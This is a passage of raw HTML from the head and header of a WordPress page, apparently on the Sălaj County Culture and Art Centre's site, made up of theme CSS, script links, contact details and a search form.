!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">@media screen and (min-width:1025px){.elementor-column-gap-default>.elementor-row,.elementor-row .elementor-column-gap-default .elementor-row{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.elementor-row .elementor-column-gap-narrow .elementor-row{width:calc(100% + 10px);margin-left:-5px;margin-right:-5px}.elementor-row .elementor-column-gap-extended .elementor-row{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.elementor-row .elementor-column-gap-wide .elementor-row{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}.elementor-row .elementor-column-gap-wider .elementor-row{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_icon~.jeg_mainmenu_wrap{padding-left:6px}.jeg_main_menu>li>a{font-size:15px}.jeg_newsfeed .jeg_post_title,.jeg_newsfeed_subcat li a,.jeg_newsfeed_tags li a{font-size:14px}.jeg_newsfeed_tags h3{font-size:13px}.jeg_block_title{font-size:17px}.jeg_hero_style_1 .jeg_thumb a>div:before{opacity:.35}.entry-header .jeg_post_meta .fa,.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon{color:inherit!important}.jeg_post_category{text-rendering:inherit;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{padding:5px 7px 4px;font-weight:600;letter-spacing:.05em;border-radius:2px}.jeg_readmore{box-shadow:none}.jeg_readmore,input,input:not([type="submit"]),input[type="submit"],textarea,select,.chosen-container-single .chosen-single{border-radius:3px}.widget .mc4wp-form,.jeg_sidebar .mc4wp-form{text-align:center;padding:30px;background:#fff0;border-radius:3px}.mc4wp-form h3{font-size:18px}.widget .mc4wp-form input,.jeg_sidebar .mc4wp-form input{text-align:center}</style>
<style class="optimize_css_2" type="text/css" media="all">.selectShare-inner{position:absolute;display:none;z-index:1000;top:0;left:0}.select_share.jeg_share_button{position:relative;background:#fff;border-radius:5px;padding:0 5px;margin:0;-webkit-box-shadow:0 3px 15px 1px rgb(0 0 0 / .2);box-shadow:0 3px 15px 1px rgb(0 0 0 / .2)}.selectShare-arrowClip{position:absolute;bottom:-10px;left:50%;clip:rect(10px 20px 20px 0);margin-left:-10px}.selectShare-arrowClip .selectShare-arrow{display:block;width:20px;height:20px;background-color:#fff;-webkit-transform:rotate(45deg) scale(.5);transform:rotate(45deg) scale(.5)}.select_share.jeg_share_button button{cursor:pointer;opacity:.75;display:inline-block;width:44px;max-width:44px;height:38px;line-height:38px;white-space:nowrap;padding:0 10px;color:#fff;outline:0;background:0 0;margin:0;border:none;border-radius:0;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.select_share.jeg_share_button button:hover{opacity:1}.select_share.jeg_share_button button.expanded{width:auto;max-width:none;padding:0 12px}.select_share.jeg_share_button button i.fa{color:#000}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://culturasalaj.ro/wp-content/cache/wpo-minify/1765796372/assets/wpo-minify-header-8bef2580.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://culturasalaj.ro/wp-content/cache/wpo-minify/1765796372/assets/wpo-minify-header-7b270e41.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://culturasalaj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://culturasalaj.ro/wp-json/wp/v2/posts/2050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://culturasalaj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://culturasalaj.ro/?p=2050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://culturasalaj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://culturasalaj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fculturasalaj.ro%2Fculturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://culturasalaj.ro/wp-content/uploads/2021/12/logopng-75x75.png" sizes="32x32" />
<link rel="icon" href="https://culturasalaj.ro/wp-content/uploads/2021/12/logopng.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://culturasalaj.ro/wp-content/uploads/2021/12/logopng.png" />
<meta name="msapplication-TileImage" content="https://culturasalaj.ro/wp-content/uploads/2021/12/logopng.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #595c5f; --j-accent-color : #d8661a; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #d8661a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #d8661a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #d8661a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #d8661a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : rgba(117,117,117,0.01); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 136px; background-image : url("https://cultura.traditiisalajene.ro/wp-content/uploads/2021/12/HEADER-1.jpg"); background-repeat : repeat-x; background-position : center center; background-attachment : scroll; background-size : initial; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 2px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #770000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 15px; border-bottom-width : 15px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #770000; border-bottom-color : #770000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 48px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 48px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 61px; line-height : 61px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #9e0000; border-top-width : 0px; } .jeg_navbar_mobile_menu { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_nav_search { width : 33%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #d31919; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #d36a19; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #d67119; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #262300; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style></head>
<body class="wp-singular post-template-default single single-post postid-2050 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal elementor-default elementor-kit-71">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block square">
				<a href="https://www.facebook.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/culturasalaj/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCcSatFNuM3eus6A7fmBnnqA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://twitter.com/culturasalaj" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_html">
    <b>Centrul de Cultură şi Artă al Judeţului Sălaj</b></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    Zalău, Piaţa 1 Decembrie 1918, nr. 12
Sălaj, România</div><div class="jeg_nav_item jeg_nav_html">
    <a href="tel:0260612870">Tel: 0260-612870</a></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://culturasalaj.ro/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-e1639644577131.png"  alt="Centrul de Cultură și Artă al Județului Sălaj"data-light-src="https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-e1639644577131.png" data-light-srcset="https://culturasalaj.ro/wp-content/uploads/2021/12/logo2png-e1639644577131.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://culturasalaj.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
